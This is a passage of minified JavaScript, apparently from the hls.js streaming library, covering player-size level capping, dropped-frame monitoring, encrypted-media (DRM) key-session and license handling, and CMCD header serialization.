t.characteristics&&/transcribes-spoken-dialog/gi.test(t.characteristics)&&/describes-music-and-sound/gi.test(t.characteristics)?"captions":"subtitles"}function qa(t,e){return!!t&&t.kind===ja(e)&&Yn(e,t)}var Xa=function(){function t(t){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.destroy=function(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},e.registerListeners=function(){var t=this.hls;t.on(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.BUFFER_CODECS,this.onBufferCodecs,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)},e.unregisterListener=function(){var t=this.hls;t.off(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.BUFFER_CODECS,this.onBufferCodecs,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)},e.onFpsDropLevelCapping=function(t,e){var r=this.hls.levels[e.droppedLevel];this.isLevelAllowed(r)&&this.restrictedLevels.push({bitrate:r.bitrate,height:r.height,width:r.width})},e.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()},e.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onLevelsUpdated=function(t,e){this.timer&&y(this.autoLevelCapping)&&this.detectPlayerSize()},e.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},e.onMediaDetaching=function(){this.stopCapping()},e.detectPlayerSize=function(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0)return void(this.clientRect=null);var t=this.hls.levels;if(t.length){var e=this.hls,r=this.getMaxLevel(t.length-1);r!==this.autoLevelCapping&&w.log("Setting autoLevelCapping to "+r+": "+t[r].height+"p@"+t[r].bitrate+" for media "+this.mediaWidth+"x"+this.mediaHeight),e.autoLevelCapping=r,e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var n=i.filter((function(t,i){return r.isLevelAllowed(t)&&i<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(n,this.mediaWidth,this.mediaHeight)},e.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},e.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},e.isLevelAllowed=function(t){return!this.restrictedLevels.some((function(e){return t.bitrate===e.bitrate&&t.width===e.width&&t.height===e.height}))},t.getMaxLevelByMediaSize=function(t,e,r){if(null==t||!t.length)return-1;for(var i,n,a=t.length-1,s=Math.max(e,r),o=0;o<t.length;o+=1){var l=t[o];if((l.width>=s||l.height>=s)&&(i=l,!(n=t[o+1])||i.width!==n.width||i.height!==n.height)){a=o;break}}return a},s(t,[{key:"mediaWidth",get:function(){return this.getDimensions().width*this.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*this.contentScaleFactor}},{key:"contentScaleFactor",get:function(){var t=1;if(!this.hls.config.ignoreDevicePixelRatio)try{t=self.devicePixelRatio}catch(t){}return t}}]),t}(),za=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var n=i-this.lastTime,a=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,o=1e3*a/n,l=this.hls;if(l.trigger(S.FPS_DROP,{currentDropped:a,currentDecoded:s,totalDroppedFrames:r}),o>0&&a>l.config.fpsDroppedMonitoringThreshold*s){var u=l.currentLevel;w.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(u-=1,l.trigger(S.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}(),Qa="[eme]",Ja=function(){function t(e){this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.setMediaKeysQueue=t.CDMCleanupPromise?[t.CDMCleanupPromise]:[],this.onMediaEncrypted=this._onMediaEncrypted.bind(this),this.onWaitingForKey=this._onWaitingForKey.bind(this),this.debug=w.debug.bind(w,Qa),this.log=w.log.bind(w,Qa),this.warn=w.warn.bind(w,Qa),this.error=w.error.bind(w,Qa),this.hls=e,this.config=e.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetached();var t=this.config;t.requestMediaKeySystemAccessFunc=null,t.licenseXhrSetup=t.licenseResponseCallback=void 0,t.drmSystems=t.drmSystemOptions={},this.hls=this.onMediaEncrypted=this.onWaitingForKey=this.keyIdToKeySessionPromise=null,this.config=null},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.MANIFEST_LOADED,this.onManifestLoaded,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this)},e.getLicenseServerUrl=function(t){var e=this.config,r=e.drmSystems,i=e.widevineLicenseUrl,n=r[t];if(n)return n.licenseUrl;if(t===q.WIDEVINE&&i)return i;throw new Error('no license server URL configured for key-system "'+t+'"')},e.getServerCertificateUrl=function(t){var e=this.config.drmSystems[t];if(e)return e.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'+t+'"]')},e.attemptKeySystemAccess=function(t){var e=this,r=this.hls.levels,i=function(t,e,r){return!!t&&r.indexOf(t)===e},n=r.map((function(t){return t.audioCodec})).filter(i),a=r.map((function(t){return t.videoCodec})).filter(i);return n.length+a.length===0&&a.push("avc1.42e01e"),new Promise((function(r,i){!function t(s){var o=s.shift();e.getMediaKeysPromise(o,n,a).then((function(t){return r({keySystem:o,mediaKeys:t})})).catch((function(e){s.length?t(s):i(e instanceof rs?e:new rs({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_ACCESS,error:e,fatal:!0},e.message))}))}(t)}))},e.requestMediaKeySystemAccess=function(t,e){var r=this.config.requestMediaKeySystemAccessFunc;if("function"!=typeof r){var i="Configured requestMediaKeySystemAccess is not a function "+r;return null===it&&"http:"===self.location.protocol&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol "+location.protocol),Promise.reject(new Error(i))}return r(t,e)},e.getMediaKeysPromise=function(t,e,r){var i=this,n=function(t,e,r,i){var n;switch(t){case q.FAIRPLAY:n=["cenc","sinf"];break;case q.WIDEVINE:case q.PLAYREADY:n=["cenc"];break;case q.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error("Unknown key-system: "+t)}return function(t,e,r,i){return[{initDataTypes:t,persistentState:i.persistentState||"optional",distinctiveIdentifier:i.distinctiveIdentifier||"optional",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:e.map((function(t){return{contentType:'audio/mp4; codecs="'+t+'"',robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null}})),videoCapabilities:r.map((function(t){return{contentType:'video/mp4; codecs="'+t+'"',robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}}))}]}(n,e,r,i)}(t,e,r,this.config.drmSystemOptions),a=this.keySystemAccessPromises[t],s=null==a?void 0:a.keySystemAccess;if(!s){this.log('Requesting encrypted media "'+t+'" key-system access with config: '+JSON.stringify(n)),s=this.requestMediaKeySystemAccess(t,n);var o=this.keySystemAccessPromises[t]={keySystemAccess:s};return s.catch((function(e){i.log('Failed to obtain access to key-system "'+t+'": '+e)})),s.then((function(e){i.log('Access for key-system "'+e.keySystem+'" obtained');var r=i.fetchServerCertificate(t);return i.log('Create media-keys for "'+t+'"'),o.mediaKeys=e.createMediaKeys().then((function(e){return i.log('Media-keys created for "'+t+'"'),r.then((function(r){return r?i.setMediaKeysServerCertificate(e,t,r):e}))})),o.mediaKeys.catch((function(e){i.error('Failed to create media-keys for "'+t+'"}: '+e)})),o.mediaKeys}))}return s.then((function(){return a.mediaKeys}))},e.createMediaKeySessionContext=function(t){var e=t.decryptdata,r=t.keySystem,i=t.mediaKeys;this.log('Creating key-system session "'+r+'" keyId: '+Lt(e.keyId||[]));var n=i.createSession(),a={decryptdata:e,keySystem:r,mediaKeys:i,mediaKeysSession:n,keyStatus:"status-pending"};return this.mediaKeySessions.push(a),a},e.renewKeySession=function(t){var e=t.decryptdata;if(e.pssh){var r=this.createMediaKeySessionContext(t),i=this.getKeyIdString(e);this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(r,"cenc",e.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(t)},e.getKeyIdString=function(t){if(!t)throw new Error("Could not read keyId of undefined decryptdata");if(null===t.keyId)throw new Error("keyId is null");return Lt(t.keyId)},e.updateKeySession=function(t,e){var r,i=t.mediaKeysSession;return this.log('Updating key-session "'+i.sessionId+'" for keyID '+Lt((null==(r=t.decryptdata)?void 0:r.keyId)||[])+"\n      } (data length: "+(e?e.byteLength:e)+")"),i.update(e)},e.selectKeySystemFormat=function(t){var e=Object.keys(t.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: "+t.sn+" "+t.type+": "+t.level+") key formats "+e.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(e)),this.keyFormatPromise},e.getKeyFormatPromise=function(t){var e=this;return new Promise((function(r,i){var n=et(e.config),a=t.map($).filter((function(t){return!!t&&-1!==n.indexOf(t)}));return e.getKeySystemSelectionPromise(a).then((function(t){var e=t.keySystem,n=tt(e);n?r(n):i(new Error('Unable to find format for key-system "'+e+'"'))})).catch(i)}))},e.loadKey=function(t){var e=this,r=t.keyInfo.decryptdata,i=this.getKeyIdString(r),n="(keyId: "+i+' format: "'+r.keyFormat+'" method: '+r.method+" uri: "+r.uri+")";this.log("Starting session for key "+n);var a=this.keyIdToKeySessionPromise[i];return a||(a=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(r).then((function(i){var a=i.keySystem,s=i.mediaKeys;return e.throwIfDestroyed(),e.log("Handle encrypted media sn: "+t.frag.sn+" "+t.frag.type+": "+t.frag.level+" using key "+n),e.attemptSetMediaKeys(a,s).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({keySystem:a,mediaKeys:s,decryptdata:r});return e.generateRequestWithPreferredKeySession(t,"cenc",r.pssh,"playlist-key")}))}))).catch((function(t){return e.handleError(t)})),a},e.throwIfDestroyed=function(t){if(!this.hls)throw new Error("invalid state")},e.handleError=function(t){this.hls&&(this.error(t.message),t instanceof rs?this.hls.trigger(S.ERROR,t.data):this.hls.trigger(S.ERROR,{type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_KEYS,error:t,fatal:!0}))},e.getKeySystemForKeyPromise=function(t){var e=this.getKeyIdString(t),r=this.keyIdToKeySessionPromise[e];if(!r){var i=$(t.keyFormat),n=i?[i]:et(this.config);return this.attemptKeySystemAccess(n)}return r},e.getKeySystemSelectionPromise=function(t){if(t.length||(t=et(this.config)),0===t.length)throw new rs({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options "+JSON.stringify({drmSystems:this.config.drmSystems}));return this.attemptKeySystemAccess(t)},e._onMediaEncrypted=function(t){var e=this,r=t.initDataType,i=t.initData;if(this.debug('"'+t.type+'" event: init data type: "'+r+'"'),null!==i){var n,a;if("sinf"===r&&this.config.drmSystems[q.FAIRPLAY]){var s=bt(new Uint8Array(i));try{var o=V(JSON.parse(s).sinf),l=Bt(new Uint8Array(o));if(!l)return;n=l.subarray(8,24),a=q.FAIRPLAY}catch(t){return void this.warn('Failed to parse sinf "encrypted" event message initData')}}else{var u=function(t){if(!(t instanceof ArrayBuffer)||t.byteLength<32)return null;var e={version:0,systemId:"",kids:null,data:null},r=new DataView(t),i=r.getUint32(0);if(t.byteLength!==i&&i>44)return null;if(1886614376!==r.getUint32(4))return null;if(e.version=r.getUint32(8)>>>24,e.version>1)return null;e.systemId=Lt(new Uint8Array(t,12,16));var n=r.getUint32(28);if(0===e.version){if(i-32<n)return null;e.data=new Uint8Array(t,32,n)}else if(1===e.version){e.kids=[];for(var a=0;a<n;a++)e.kids.push(new Uint8Array(t,32+16*a,16))}return e}(i);if(null===u)return;0===u.version&&u.systemId===Z&&u.data&&(n=u.data.subarray(8,24)),a=function(t){if(t===Z)return q.WIDEVINE}(u.systemId)}if(a&&n){for(var h,d=Lt(n),c=this.keyIdToKeySessionPromise,f=this.mediaKeySessions,g=c[d],v=function(){var t=f[m],a=t.decryptdata;if(a.pssh||!a.keyId)return 0;var s=Lt(a.keyId);return d===s||-1!==a.uri.replace(/-/g,"").indexOf(d)?(g=c[s],delete c[s],a.pssh=new Uint8Array(i),a.keyId=n,g=c[d]=g.then((function(){return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-key-match")})),1):void 0},m=0;m<f.length&&(0===(h=v())||1!==h);m++);g||(g=c[d]=this.getKeySystemSelectionPromise([a]).then((function(t){var a,s=t.keySystem,o=t.mediaKeys;e.throwIfDestroyed();var l=new Xt("ISO-23001-7",d,null!=(a=tt(s))?a:"");return l.pssh=new Uint8Array(i),l.keyId=n,e.attemptSetMediaKeys(s,o).then((function(){e.throwIfDestroyed();var t=e.createMediaKeySessionContext({decryptdata:l,keySystem:s,mediaKeys:o});return e.generateRequestWithPreferredKeySession(t,r,i,"encrypted-event-no-match")}))}))),g.catch((function(t){return e.handleError(t)}))}}},e._onWaitingForKey=function(t){this.log('"'+t.type+'" event')},e.attemptSetMediaKeys=function(t,e){var r=this,i=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'+t+'"');var n=Promise.all(i).then((function(){if(!r.media)throw new Error("Attempted to set mediaKeys without media element attached");return r.media.setMediaKeys(e)}));return this.setMediaKeysQueue.push(n),n.then((function(){r.log('Media-keys set for "'+t+'"'),i.push(n),r.setMediaKeysQueue=r.setMediaKeysQueue.filter((function(t){return-1===i.indexOf(t)}))}))},e.generateRequestWithPreferredKeySession=function(t,e,r,i){var n,a,s=this,o=null==(n=this.config.drmSystems)||null==(a=n[t.keySystem])?void 0:a.generateRequest;if(o)try{var l=o.call(this.hls,e,r,t);if(!l)throw new Error("Invalid response from configured generateRequest filter");e=l.initDataType,r=t.decryptdata.pssh=l.initData?new Uint8Array(l.initData):null}catch(t){var u;if(this.warn(t.message),null!=(u=this.hls)&&u.config.debug)throw t}if(null===r)return this.log('Skipping key-session request for "'+i+'" (no initData)'),Promise.resolve(t);var h=this.getKeyIdString(t.decryptdata);this.log('Generating key-session request for "'+i+'": '+h+" (init data type: "+e+" length: "+(r?r.byteLength:null)+")");var d=new Nn,c=t._onmessage=function(e){var r=t.mediaKeysSession;if(r){var i=e.messageType,n=e.message;s.log('"'+i+'" message event for session "'+r.sessionId+'" message size: '+n.byteLength),"license-request"===i||"license-renewal"===i?s.renewLicense(t,n).catch((function(t){s.handleError(t),d.emit("error",t)})):"license-release"===i?t.keySystem===q.FAIRPLAY&&(s.updateKeySession(t,W("acknowledged")),s.removeSession(t)):s.warn('unhandled media key message type "'+i+'"')}else d.emit("error",new Error("invalid state"))},f=t._onkeystatuseschange=function(e){if(t.mediaKeysSession){s.onKeyStatusChange(t);var r=t.keyStatus;d.emit("keyStatus",r),"expired"===r&&(s.warn(t.keySystem+" expired for key "+h),s.renewKeySession(t))}else d.emit("error",new Error("invalid state"))};t.mediaKeysSession.addEventListener("message",c),t.mediaKeysSession.addEventListener("keystatuseschange",f);var g=new Promise((function(t,e){d.on("error",e),d.on("keyStatus",(function(r){r.startsWith("usable")?t():"output-restricted"===r?e(new rs({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===r?e(new rs({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'+r+'"')):"expired"===r?e(new Error("key expired while generating request")):s.warn('unhandled key status change "'+r+'"')}))}));return t.mediaKeysSession.generateRequest(e,r).then((function(){var e;s.log('Request generated for key-session "'+(null==(e=t.mediaKeysSession)?void 0:e.sessionId)+'" keyId: '+h)})).catch((function(t){throw new rs({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_NO_SESSION,error:t,fatal:!1},"Error generating key-session request: "+t)})).then((function(){return g})).catch((function(e){throw d.removeAllListeners(),s.removeSession(t),e})).then((function(){return d.removeAllListeners(),t}))},e.onKeyStatusChange=function(t){var e=this;t.mediaKeysSession.keyStatuses.forEach((function(r,i){e.log('key status change "'+r+'" for keyStatuses keyId: '+Lt("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))+" session keyId: "+Lt(new Uint8Array(t.decryptdata.keyId||[]))+" uri: "+t.decryptdata.uri),t.keyStatus=r}))},e.fetchServerCertificate=function(t){var e=this.config,r=new(0,e.loader)(e),n=this.getServerCertificateUrl(t);return n?(this.log('Fetching server certificate for "'+t+'"'),new Promise((function(a,s){var o={responseType:"arraybuffer",url:n},l=e.certLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(t,e,r,i){a(t.data)},onError:function(e,r,a,l){s(new rs({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:a,response:i({url:o.url,data:void 0},e)},'"'+t+'" certificate request failed ('+n+"). Status: "+e.code+" ("+e.text+")"))},onTimeout:function(e,r,i){s(new rs({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:i,response:{url:o.url,data:void 0}},'"'+t+'" certificate request timed out ('+n+")"))},onAbort:function(t,e,r){s(new Error("aborted"))}};r.load(o,u,h)}))):Promise.resolve()},e.setMediaKeysServerCertificate=function(t,e,r){var i=this;return new Promise((function(n,a){t.setServerCertificate(r).then((function(a){i.log("setServerCertificate "+(a?"success":"not supported by CDM")+" ("+(null==r?void 0:r.byteLength)+') on "'+e+'"'),n(t)})).catch((function(t){a(new rs({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:t,fatal:!0},t.message))}))}))},e.renewLicense=function(t,e){var r=this;return this.requestLicense(t,new Uint8Array(e)).then((function(e){return r.updateKeySession(t,new Uint8Array(e)).catch((function(t){throw new rs({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:t,fatal:!0},t.message)}))}))},e.unpackPlayReadyKeyMessage=function(t,e){var r=String.fromCharCode.apply(null,new Uint16Array(e.buffer));if(!r.includes("PlayReadyKeyMessage"))return t.setRequestHeader("Content-Type","text/xml; charset=utf-8"),e;var i=(new DOMParser).parseFromString(r,"application/xml"),n=i.querySelectorAll("HttpHeader");if(n.length>0)for(var a,s=0,o=n.length;s<o;s++){var l,u,h=null==(l=(a=n[s]).querySelector("name"))?void 0:l.textContent,d=null==(u=a.querySelector("value"))?void 0:u.textContent;h&&d&&t.setRequestHeader(h,d)}var c=i.querySelector("Challenge"),f=null==c?void 0:c.textContent;if(!f)throw new Error("Cannot find <Challenge> in key message");return W(atob(f))},e.setupLicenseXHR=function(t,e,r,i){var n=this,a=this.config.licenseXhrSetup;return a?Promise.resolve().then((function(){if(!r.decryptdata)throw new Error("Key removed");return a.call(n.hls,t,e,r,i)})).catch((function(s){if(!r.decryptdata)throw s;return t.open("POST",e,!0),a.call(n.hls,t,e,r,i)})).then((function(r){return t.readyState||t.open("POST",e,!0),{xhr:t,licenseChallenge:r||i}})):(t.open("POST",e,!0),Promise.resolve({xhr:t,licenseChallenge:i}))},e.requestLicense=function(t,e){var r=this,i=this.config.keyLoadPolicy.default;return new Promise((function(n,a){var s=r.getLicenseServerUrl(t.keySystem);r.log("Sending license request to URL: "+s);var o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=function(){if(!r.hls||!t.mediaKeysSession)return a(new Error("invalid state"));if(4===o.readyState)if(200===o.status){r._requestLicenseFailureCount=0;var l=o.response;r.log("License received "+(l instanceof ArrayBuffer?l.byteLength:l));var u=r.config.licenseResponseCallback;if(u)try{l=u.call(r.hls,o,s,t)}catch(t){r.error(t)}n(l)}else{var h=i.errorRetry,d=h?h.maxNumRetry:0;if(r._requestLicenseFailureCount++,r._requestLicenseFailureCount>d||o.status>=400&&o.status<500)a(new rs({type:L.KEY_SYSTEM_ERROR,details:A.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:o,response:{url:s,data:void 0,code:o.status,text:o.statusText}},"License Request XHR failed ("+s+"). Status: "+o.status+" ("+o.statusText+")"));else{var c=d-r._requestLicenseFailureCount+1;r.warn("Retrying license request, "+c+" attempts left"),r.requestLicense(t,e).then(n,a)}}},t.licenseXhr&&t.licenseXhr.readyState!==XMLHttpRequest.DONE&&t.licenseXhr.abort(),t.licenseXhr=o,r.setupLicenseXHR(o,s,t,e).then((function(e){var i=e.xhr,n=e.licenseChallenge;t.keySystem==q.PLAYREADY&&(n=r.unpackPlayReadyKeyMessage(i,n)),i.send(n)}))}))},e.onMediaAttached=function(t,e){if(this.config.emeEnabled){var r=e.media;this.media=r,r.addEventListener("encrypted",this.onMediaEncrypted),r.addEventListener("waitingforkey",this.onWaitingForKey)}},e.onMediaDetached=function(){var e=this,r=this.media,i=this.mediaKeySessions;r&&(r.removeEventListener("encrypted",this.onMediaEncrypted),r.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},Xt.clearKeyUriToKeyIdMap();var n=i.length;t.CDMCleanupPromise=Promise.all(i.map((function(t){return e.removeSession(t)})).concat(null==r?void 0:r.setMediaKeys(null).catch((function(t){e.log("Could not clear media keys: "+t)})))).then((function(){n&&(e.log("finished closing key sessions and clearing media keys"),i.length=0)})).catch((function(t){e.log("Could not close sessions and clear media keys: "+t)}))},e.onManifestLoading=function(){this.keyFormatPromise=null},e.onManifestLoaded=function(t,e){var r=e.sessionKeys;if(r&&this.config.emeEnabled&&!this.keyFormatPromise){var i=r.reduce((function(t,e){return-1===t.indexOf(e.keyFormat)&&t.push(e.keyFormat),t}),[]);this.log("Selecting key-system from session-keys "+i.join(", ")),this.keyFormatPromise=this.getKeyFormatPromise(i)}},e.removeSession=function(t){var e=this,r=t.mediaKeysSession,i=t.licenseXhr;if(r){this.log("Remove licenses and keys and close session "+r.sessionId),t._onmessage&&(r.removeEventListener("message",t._onmessage),t._onmessage=void 0),t._onkeystatuseschange&&(r.removeEventListener("keystatuseschange",t._onkeystatuseschange),t._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),t.mediaKeysSession=t.decryptdata=t.licenseXhr=void 0;var n=this.mediaKeySessions.indexOf(t);return n>-1&&this.mediaKeySessions.splice(n,1),r.remove().catch((function(t){e.log("Could not remove session: "+t)})).then((function(){return r.close()})).catch((function(t){e.log("Could not close session: "+t)}))}},t}();Ja.CDMCleanupPromise=void 0;var $a,Za,ts,es,rs=function(t){function e(e,r){var i;return(i=t.call(this,r)||this).data=void 0,e.error||(e.error=new Error(r)),i.data=e,e.err=e.error,i}return l(e,t),e}(c(Error));!function(t){t.MANIFEST="m",t.AUDIO="a",t.VIDEO="v",t.MUXED="av",t.INIT="i",t.CAPTION="c",t.TIMED_TEXT="tt",t.KEY="k",t.OTHER="o"}($a||($a={})),function(t){t.DASH="d",t.HLS="h",t.SMOOTH="s",t.OTHER="o"}(Za||(Za={})),function(t){t.OBJECT="CMCD-Object",t.REQUEST="CMCD-Request",t.SESSION="CMCD-Session",t.STATUS="CMCD-Status"}(ts||(ts={}));var is=((es={})[ts.OBJECT]=["br","d","ot","tb"],es[ts.REQUEST]=["bl","dl","mtp","nor","nrr","su"],es[ts.SESSION]=["cid","pr","sf","sid","st","v"],es[ts.STATUS]=["bs","rtp"],es),ns=function t(e,r){this.value=void 0,this.params=void 0,Array.isArray(e)&&(e=e.map((function(e){return e instanceof t?e:new t(e)}))),this.value=e,this.params=r},as=function(t){this.description=void 0,this.description=t},ss="Dict";function os(t,e,r,i){return new Error("failed to "+t+' "'+(n=e,(Array.isArray(n)?JSON.stringify(n):n instanceof Map?"Map{}":n instanceof Set?"Set{}":"object"==typeof n?JSON.stringify(n):String(n))+'" as ')+r,{cause:i});var n}var ls="Bare Item",us="Boolean",hs="Byte Sequence",ds="Decimal",cs="Integer",fs=/[\x00-\x1f\x7f]+/,gs="Token",vs="Key";function ms(t,e,r){return os("serialize",t,e,r)}function ps(t){if(!1===ArrayBuffer.isView(t))throw ms(t,hs);return":"+(e=t,btoa(String.fromCharCode.apply(String,e))+":");var e}function ys(t){if(function(t){return t<-999999999999999||999999999999999<t}(t))throw ms(t,cs);return t.toString()}function Es(t,e){if(t<0)return-Es(-t,e);var r=Math.pow(10,e);if(Math.abs(t*r%1-.5)<Number.EPSILON){var i=Math.floor(t*r);return(i%2==0?i:i+1)/r}return Math.round(t*r)/r}function Ts(t){var e=Es(t,3);if(Math.floor(Math.abs(e)).toString().length>12)throw ms(t,ds);var r=e.toString();return r.includes(".")?r:r+".0"}var Ss="String";function Ls(t){var e,r=(e=t).description||e.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(r))throw ms(r,gs);return r}function As(t){switch(typeof t){case"number":if(!y(t))throw ms(t,ls);return Number.isInteger(t)?ys(t):Ts(t);case"string":return function(t){if(fs.test(t))throw ms(t,Ss);return'"'+t.replace(/\\/g,"\\\\").replace(/"/g,'\\"')+'"'}(t);case"symbol":return Ls(t);case"boolean":return function(t){if("boolean"!=typeof t)throw ms(t,us);return t?"?1":"?0"}(t);case"object":if(t instanceof Date)return function(t){return"@"+ys(t.getTime()/1e3)}(t);if(t instanceof Uint8Array)return ps(t);if(t instanceof as)return Ls(t);default:throw ms(t,ls)}}function Rs(t){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(t))throw ms(t,vs);return t}function ks(t){return null==t?"":Object.entries(t).map((function(t){var e=t[0],r=t[1];return!0===r?";"+Rs(e):";"+Rs(e)+"="+As(r)})).join("")}function bs(t){return t instanceof ns?""+As(t.value)+ks(t.params):As(t)}function 